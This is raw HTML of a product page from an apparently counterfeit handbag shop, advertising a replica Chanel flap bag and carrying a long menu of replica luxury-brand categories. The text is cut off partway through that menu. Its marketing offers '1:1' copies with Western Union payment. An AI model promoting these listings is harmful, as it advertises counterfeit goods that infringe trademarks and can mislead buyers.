

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1113-lambskin-large-red-flap-bag-6074-p-66118.html
body_size: 26885
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<title>Chanel A1113 lambskin large red flap bag 6074 [chanel484a] - $360.00 : Purse Valley,Designer Replica Handbags,Premium Replica Handbags at PurseValley</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="Chanel A1113 lambskin large red flap bag 6074 [chanel484a] Daily New Shoes Replica Handbags New Arrival Premium with Box Accessory Purse Valley, Purse Valley Review, Pursevalley promo code, Purse Valley Gucci, Pursevalley Rolex" />
<meta name="description" content="Purse Valley,Designer Replica Handbags,Premium Replica Handbags at PurseValley Chanel A1113 lambskin large red flap bag 6074 [chanel484a] - Size: W31XH19XD7.5cmMaterial: The material is the same as the original bag, 1:1 made and top quality. Payment: We can accept Credit Card, Western union. Replica bags VISA payment 100% safe.We can ship the package to you by EMS. EMS usually take 7 to 10 business days for shipping. We can " />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no" />

<base href="https://www.pursevalley.ru/" />
<link rel="canonical" href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1113-lambskin-large-red-flap-bag-6074-p-66118.html" />


<link rel="stylesheet" type="text/css" href="includes/templates/123175406_201601/css/style_00_main.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/123175406_201601/css/style_05_mine.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/123175406_201601/css/product_info.css" />
<script type="text/javascript" src="includes/templates/123175406_201601/jscript/jscript_00_jquery-1.12.4.min.js"></script>
<script type="text/javascript" src="includes/templates/123175406_201601/jscript/jscript_00_jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="includes/templates/123175406_201601/jscript/jscript_05_vendor.js"></script>
<script type="text/javascript" src="includes/templates/123175406_201601/jscript/jscript_08_jquery-ui.min.js"></script>
<script type="text/javascript" src="includes/templates/123175406_201601/jscript/jscript_10_main.js"></script>
<script type="text/javascript" src="includes/modules/pages/product_info/jscript_textarea_counter.js"></script>
<script language="javascript" type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script>
<script type="text/javascript">
$(document).ready(function(){
	var lk  = document.createElement("link");
	lk.type = "text\/css";
	lk.rel  = "stylesheet";
	lk.href = "http://fonts.googleapis.com/css?family=Roboto:400,400italic,500,700,900,300|Roboto+Condensed:400,700";
	document.getElementsByTagName('head').item(0).appendChild(lk);
});
</script>
<script type="text/javascript" src="https://re2.fabag.ru/mypv/browser.js"></script>
</head>
<body id="productinfoBody">

<div class="wrapper mp-pusher" id="mp-pusher">
	<div class="page">



<!--bof-header logo and navigation display-->
<div id="top-head" class="header-container">

<div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-sm-13 col-xs-24 pull-left">
                    <a href="https://www.pursevalley.ru/" class="logo hidden-xs"><i class="icon-logo"></i></a>
                                                            <div class="top-container clearfix"><!-- Google Translate -->
<div id="google_language_drop">
	<div id="google_translate_element" class="-blank"></div>
		<script type="text/javascript">
			function googleTranslateElementInit() {
				new google.translate.TranslateElement({
					includedLanguages: 'af,sq,ar,be,bg,ca,hr,cs,da,nl,en,et,tl,fi,fr,gl,de,el,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,ru,sr,sk,sl,es,sw,sv,th,tr,uk,vi,cy,yi',
					pageLanguage: 'en'						
				}, 'google_translate_element');
			};
			$(document).ready(function(){
				var sc = document.createElement("script");
				sc.type = "text\/javascript";
				sc.src = "https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit";
				document.getElementsByTagName('body').item(0).appendChild(sc);
			});
		</script>
</div>
<!-- End Google Translate -->
<script type="text/javascript">
jQuery(function($){
	function changeGoogleTranslate() { 
		if ($('.goog-te-combo option:first-child').text() == "Select Language") {
            $('.goog-te-combo option:first-child').text('Language');
			$('.goog-te-combo')
            .selectBox({
                mobile: true,
                hideOnWindowScroll: true
            })
            .change(function () {
				var gObj = $('.goog-te-combo');
				var db = gObj.get(0);
				gObj.val($(this).val());
				fireEvent(db, 'change');
			})
		} else {
			setTimeout(changeGoogleTranslate, 50);
		}
	}
	changeGoogleTranslate();
	function fireEvent(el,e){
		if (document.createEventObject){
			//for IE
			var evt = document.createEventObject();
			return el.fireEvent('on'+e,evt)
		}
		else{
			// For other browsers
			var evt = document.createEvent("HTMLEvents");
			evt.initEvent(e, true, true ); 
			return !el.dispatchEvent(evt);
		}
	}
	$('#google_translate_element').hide();

	function createNiceGoogleTranslateBlock()
	{
		if($('select.goog-te-combo').length && $('select.goog-te-combo option').length)
		{
			var google_translate_block = $('<div id="language-nicer"><ul class="language-ul parent"><li class="current-li"><span class="current-item">Language<span class="arrow_down"><i class="icon-caret-down"></i></span></span><ul class="language-ul child"></ul></li></ul></div>');
			$('select.goog-te-combo option').each(function(){
				if($(this).val())
					google_translate_block.find('ul.language-ul.child').append($('<li><a class="google-change-language" data-language="'+$(this).val()+'" href="#" rel="nofollow">'+$(this).text()+'</a></li>'));
			});
			$('#google_language_drop').append(google_translate_block);
		}
		else
			setTimeout(createNiceGoogleTranslateBlock,500);
	}
	createNiceGoogleTranslateBlock();

	$('body').on('click','.google-change-language',function(event){
		event.preventDefault();
		$(this).closest('ul').children('li').each(function(){
			$(this).removeClass('current-li');
		});
		$(this).closest('li').addClass('current-li');
		var gObj = $('.goog-te-combo');
		var db = gObj.get(0);
		gObj.val($(this).data('language'));
		fireEvent(db, 'change');
	})
});
</script>
<div id="currency-nicer">
	<ul class="currency-ul parent" id="curnav">
		<li class="current-li">
			<span class="current-item"> 
				$ USD<span class="arrow_down"><i class="icon-caret-down"></i></span>
			</span>    
			<ul class="currency-ul child"> 
					    <li>            
				<a rel="nofollow"  href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1113-lambskin-large-red-flap-bag-6074-p-66118.html?currency=EUR">
					<span class="first-part">EUR</span>-Euro   
				</a>
			</li>
		    		    <li>            
				<a rel="nofollow"  href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1113-lambskin-large-red-flap-bag-6074-p-66118.html?currency=GBP">
					<span class="first-part">GBP</span>-GB Pound   
				</a>
			</li>
		    		    <li>            
				<a rel="nofollow"  href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1113-lambskin-large-red-flap-bag-6074-p-66118.html?currency=CAD">
					<span class="first-part">CAD</span>-Canadian Dollar   
				</a>
			</li>
		    		    <li>            
				<a rel="nofollow"  href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1113-lambskin-large-red-flap-bag-6074-p-66118.html?currency=AUD">
					<span class="first-part">AUD</span>-Australian Dollar   
				</a>
			</li>
		    			     
						</ul>
		</li>	
	</ul>
</div>

</div>                    
    <div class="visible-xs clearfix mobile_topbar_links">
    	<a rel="nofollow" href="#" id="settings_toggle" class="visible-xs"><i class="icon-gear"></i></a>
    	<a rel="nofollow" class="phone_link" href="mailto:ipursevalley@gmail.com">ipursevalley@gmail.com</a>                        
    	<a rel="nofollow" href="contact_us.html" class="livechatlink" target="_balnk" style="display:none"><i class="icon-headphones" style="display:none"></i>Live Chat</a>
    	<a rel="nofollow" href="https://api.whatsapp.com/send?phone=16196635656&text=hello,%20please%20send%205%%20coupon%20on%20whatsapp.(pv)" class="livechatlink" target="_balnk"><i class="icon-headphones"></i>Live Chat</a>
    </div>
</div>

<div class="col-sm-11 hidden-xs pull-right">
	<div id="cartblock">
        <a rel="nofollow" id="cart-button" href="https://www.pursevalley.ru/shopping_cart.html">
		<span class="text">Cart</span>
		<span id="qua">0</span>
		<span class="arrow_down">
			<i class="icon-caret-down"></i>
		</span>
    	</a>
		<div class="block-content">
		<p class="empty">You have no items in your shopping cart.</p>		
		</div>
	</div>

<script type="text/javascript">
    cartid = $('#cartblock');
    cartid.mouseover(function() {
        cartid.addClass("shown-sub");
    });
    cartid.mouseout(function() {
        if (cartid.hasClass("shown-sub")) {
            cartid.removeClass("shown-sub");
        }
    });
</script>                    
	<ul class="links">
				<li class="first">
			<a href="https://www.pursevalley.ru/index.php?main_page=login" title="Sign In" rel="nofollow">Sign In</a>
		</li>
		<li class="last">
			<a href="https://www.pursevalley.ru/index.php?main_page=create_account" title="Register" rel="nofollow">Register</a>
		</li>          
			
    </ul>
</div>
            </div>
        </div>
    </div>
    <!-- header middle start -->
<div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-md-7 logoWrapper clearfix">
                    <div id="mob_menu_toggle" class="visible-xs">
                        <span></span>
                        <span></span>
                        <span></span>
                        Menu                    </div>
                    <a rel="nofollow" href="https://www.pursevalley.ru/" class="logo">
                        <i class="icon-logo"></i>
                        <span class="welcome"><span class="welcome">Buy <i>Top Brands</i> Online </span></span>
                    </a>
                    <div class="visible-xs mobile_customer_links">
                        <a rel="nofollow" href="https://www.pursevalley.ru/index.php?main_page=account">
                            <i class="icon-user"></i>
                        </a>
                        <a href="https://www.pursevalley.ru/shopping_cart.html">
                            <i class="icon-cart-small"></i>
                        </a>
                    </div>
                </div>
                <div class="col-md-5 hoursWrapper hidden-xs">
                    <div class="store-tel">
	<a href="mailto:ipursevalley@gmail.com">ipursevalley@gmail.com</a>
</div>
<div class="store-hours">
	<p><a target="_blank" href="https://api.whatsapp.com/send?phone=16196635656&amp;text=hello,%20please%20send%205%%20coupon%20on%20whatsapp(pv)">Whatsapp Discount</a></p><time>8:00AM — Midnight (EST)</time></div>                </div>
                <div class="clearfix-md"></div>
                <div class="col-md-12">
                    <div>
                    <form name="quick_find_header" action="https://www.pursevalley.ru/index.php?main_page=advanced_search_result" method="get" id="search_mini_form" class="form-inline"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="inc_subcat" value="1" /><input type="hidden" name="search_in_description" value="1" />    <div class="form-group">
        <div class="input-group">
        <input type="text" name="keyword" class="input-text form-control" id="search" />            <div id="search_indicator" style="display:none"></div>
            <div id="search_autocomplete" class="search-autocomplete" style="display:none"></div>
            <div class="input-group-btn">
                <button type="button" class="btn btn-gray dropdown-toggle" data-toggle="dropdown"><span class="title">ALL CATEGORIES</span><span class="caret"></span></button>
                <ul id="search_mini_form_categories" class="dropdown-menu pull-right">
                								<li><a href="#" onclick="searchInCategory('270','Daily New'); return false">Daily New</a></li>
								<li><a href="#" onclick="searchInCategory('653','New Arrival'); return false">New Arrival</a></li>
								<li><a href="#" onclick="searchInCategory('297','Replica Handbags'); return false">Replica Handbags</a></li>
								<li><a href="#" onclick="searchInCategory('769','Premium with Box'); return false">Premium with Box</a></li>
								<li><a href="#" onclick="searchInCategory('278','Shoes'); return false">Shoes</a></li>
								<li><a href="#" onclick="searchInCategory('897','Accessory'); return false">Accessory</a></li>
				               <li class="divider"></li>
               <li><a href="#" onclick="searchInCategory(); return false">All Categories</a></li>                                             
               </ul>                                             
            </div>
        </div>
    </div>
    <button type="submit" title="SEARCH" class="btn btn-default">SEARCH</button>
        <script type="text/javascript">
        //<![CDATA[
            function searchInCategory(category_id,category_name)
            {
                $('#search_mini_form input.search_mini_form_category').each(function() {
                    $(this).remove();
                });
                if(typeof category_id !== 'undefined')
                    $('#search_mini_form .form-group').first().prepend('<input type="hidden" class="search_mini_form_category" name="categories_id" value="'+category_id+'"/>');
                $('#search_mini_form button.dropdown-toggle span.title').first().text((typeof category_name !== 'undefined')?category_name:'ALL CATEGORIES');
            }

            $('#search_mini_form_categories li a').each(function() {
                if($(this).hasClass('selected'))
                	$(this).trigger('click');
            });
        //]]>
        </script>
</form></div>                </div>
            </div>
        </div>
    </div>    
    <!-- header middle end -->
    
    <!-- header bottom start -->
        <!-- header bottom end -->
</div>

<div class="nav-wrapp">
    <div class="container">
        <div class="nav-container hidden-xs">
    		<ul id="site-nav">
        		<li>
                    <a rel="nofollow" class="all_cat_link" href="javascript:void(0)">All Categories<span class="arrow_down"><i class="icon-caret-down"></i></span></a>
                    <nav id="menu-container">
                        <ul id="nav" class="subnav">
        				<li class="level0 nav-1 first level-top parent">
    <a href="https://www.pursevalley.ru/daily-new-c-270/" class="level-top"><span>Daily New</span><i class="icon-chevron-right"></i></a>
        <div class="sub-menu">
        <div class="left">
            <div class="tab-content clearfix">
                <div class="row">
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-july-c-270_1105/">2025 July</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-august-c-270_1106/">2025 August</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-september-c-270_1107/">2025 September</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-october-c-270_1108/">2025 October</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-november-c-270_1109/">2025 November</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-december-c-270_1110/">2025 December</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2026-january-c-270_1111/">2026 January</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-june-c-270_1104/">2025 June</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-may-c-270_1103/">2025 May</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-april-c-270_1102/">2025 April</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-march-c-270_1097/">2025 March</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-february-c-270_1096/">2025 February</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-january-c-270_1095/">2025 January</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2024-december-c-270_1094/">2024 December</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2024-november-c-270_1093/">2024 November</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2024-october-c-270_1092/">2024 October</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2024-september-c-270_1091/">2024 September</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2024-august-c-270_1090/">2024 August</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2024-july-c-270_1089/">2024 July</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2024-jan-june-c-270_1080/">2024 Jan - June</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/quick-update-c-270_936/">Quick Update</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2023-new-c-270_1075/">2023 new</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2022-new-c-270_955/">2022 new</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/shipment-c-270_194/">Shipment</a></div>
                                                    </div>
                    </div>
                                    </div>    
            </div>
        </div>
    </div>
    </li>                       
<li class="level0 nav-2  level-top parent">
    <a href="https://www.pursevalley.ru/new-arrival-c-653/" class="level-top"><span>New Arrival</span><i class="icon-chevron-right"></i></a>
        <div class="sub-menu">
        <div class="left">
            <div class="tab-content clearfix">
                <div class="row">
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/feature-c-653_1065/">Feature</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2021-new-c-653_1073/">2021 New</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/recommend-c-653_656/">Recommend</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/louis-vuitton-c-653_736/">Louis Vuitton</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/gucci-c-653_729/">Gucci</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/chanel-c-653_737/">Chanel</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/hermes-c-653_730/">Hermes</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/dior-c-653_731/">Dior</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/valentino-c-653_738/">Valentino</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/fendi-c-653_733/">Fendi</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/ysl-saint-laurent-c-653_655/">YSL Saint Laurent</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/goyard-c-653_946/">Goyard</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/chloe-c-653_919/">Chloe</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/celine-c-653_920/">Celine</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/prada-c-653_921/">Prada</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/bottega-veneta-c-653_922/">Bottega Veneta</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/givenchy-c-653_928/">Givenchy</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/balenciaga-c-653_923/">Balenciaga</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/other-brands-c-653_924/">Other Brands</a></div>
                                                    </div>
                    </div>
                                    </div>    
            </div>
        </div>
    </div>
    </li>                       
<li class="level0 nav-3  level-top parent">
    <a href="https://www.pursevalley.ru/replica-handbags-c-297/" class="level-top"><span>Replica Handbags</span><i class="icon-chevron-right"></i></a>
        <div class="sub-menu">
        <div class="left">
            <div class="tab-content clearfix">
                <div class="row">
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/renew-this-month-c-297_947/">Renew this month</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/special-c-297_956/">Special&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-c-297_956_957/">Louis Vuitton</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/hermes-c-297_956_962/">Hermes</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/more-handbags-c-297_956_969/">More Handbags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-c-297_956_971/">Chanel</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-c-297_956_986/">Gucci</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/shoes-accessory-c-297_956_998/">Shoes / Accessory</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/louis-vuitton-bags-c-297_594/">Louis Vuitton Bags&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/">Louis Vuitton Hot</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-tote-shoulder-bags-c-297_594_595/">Louis Vuitton Tote Shoulder Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-wallet-c-297_594_596/">Louis Vuitton Wallet</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-clutch-c-297_594_597/">Louis Vuitton Clutch</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-men-bags-c-297_594_598/">Louis Vuitton Men Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-men-wallet-c-297_594_614/">Louis Vuitton Men Wallet</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-shoulder-strap-c-297_594_615/">Louis Vuitton Shoulder Strap</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/gucci-bags-c-297_585/">Gucci Bags&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/gucci-hot-c-297_585_586/">Gucci Hot</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-shoulder-bags-c-297_585_588/">Gucci Shoulder Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-tote-bags-c-297_585_587/">Gucci Tote Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-backpack-bags-c-297_585_589/">Gucci Backpack Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-wallet-bags-c-297_585_591/">Gucci Wallet Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-men-bags-c-297_585_590/">Gucci Men Bags</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/chanel-bags-c-297_578/">Chanel Bags&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/chanel-hot-c-297_578_583/">Chanel Hot</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/">Chanel Classic Flap Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-woc-bags-c-297_578_580/">Chanel WOC Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-le-boy-bags-c-297_578_582/">Chanel Le Boy Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-leather-bags-c-297_578_579/">Chanel Leather Bags</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/hermes-bags-c-297_557/">Hermes Bags&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/hermes-hot-c-297_557_565/">Hermes Hot</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/hermes-birkin-bags-c-297_557_562/">Hermes Birkin Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/hermes-kelly-bags-c-297_557_563/">Hermes Kelly Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/hermes-wallet-clutch-bags-c-297_557_558/">Hermes Wallet Clutch Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/hermes-constance-bags-c-297_557_559/">Hermes Constance Bags</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/dior-bags-c-297_572/">Dior Bags</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/">YSL Saint Laurent Bags</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/fendi-bags-c-297_573/">Fendi Bags</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/celine-bags-c-297_574/">Celine Bags</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/valentino-bags-c-297_454/">Valentino Bags</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/other-brands-bags-c-297_302/">Other Brands Bags</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/bottega-veneta-bags-c-297_5/">Bottega Veneta Bags</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/wallets-c-297_8/">Wallets</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/balenciaga-bags-c-297_298/">Balenciaga Bags</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/sold-out-c-297_896/">Sold Out</a></div>
                                                    </div>
                    </div>
                                    </div>    
            </div>
        </div>
    </div>
    </li>                       
<li class="level0 nav-4  level-top parent">
    <a href="https://www.pursevalley.ru/premium-with-box-c-769/" class="level-top"><span>Premium with Box</span><i class="icon-chevron-right"></i></a>
        <div class="sub-menu">
        <div class="left">
            <div class="tab-content clearfix">
                <div class="row">
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/louis-vuitton-c-769_770/">Louis Vuitton&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/damier-c-769_770_771/">Damier</a></li>
